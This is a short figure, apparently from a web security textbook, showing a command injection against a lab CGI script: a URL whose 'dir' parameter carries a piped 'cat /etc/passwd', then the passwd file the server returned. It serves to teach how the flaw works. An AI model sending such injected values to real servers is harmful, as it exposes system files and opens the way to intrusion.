 https://wahh-app/cgi-bin/foo.cgi?dir=/public|%20cat%20/etc/passwd
Untitled Document
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/sh
daemon:x:2:2:daemon:/sbin:/bin/sh
adm:x:3:4:adm:/var/adm:/bin/sh
lp:x:4:7:lp:/var/spool/lpd:/bin/sh
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/bin/sh
news:x:9:13:news:/var/spool/news:/bin/sh
uucp:x:10:14:uucp:/var/spool/uucp:/bin/sh
operator:x:11:0:operator:/var:/bin/sh
games:x:12:100:games:/usr/games:/bin/sh
nobody:x:65534:65534:Nobody:/:/bin/sh
rpm:x:13:101:system user for rpm:/var/lib/rpm:/bin/false
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:70:70:system user for portmap:/:/bin/false
xfs:x:71:71:system user for xorg-x11:/etc/X11/fs:/bin/false
messagebus:x:72:72:system user for dbus:/:/sbin/nologin
apache:x:73:73:system user for apache2:/var/www:/bin/sh
rpcuser:x:74:74:system user for nfs-utils:/var/lib/nfs:/bin/false
sshd:x:75:75:system user for openssh:/var/empty:/bin/true
mysql:x:76:76:system user for MySQL:/var/lib/mysql:/bin/bash
squid:x:77:77:system user for squid:/var/spool/squid:/bin/false
postgres:x:78:78:system user for postgresql:/var/lib/pgsql:/bin/bash
snort:x:79:79:system user for snort:/var/log/snort:/bin/false
manicsprout:x:500:500::/home/manicsprout:/bin/bash
100%
Figure 10-2: A successful command injection attack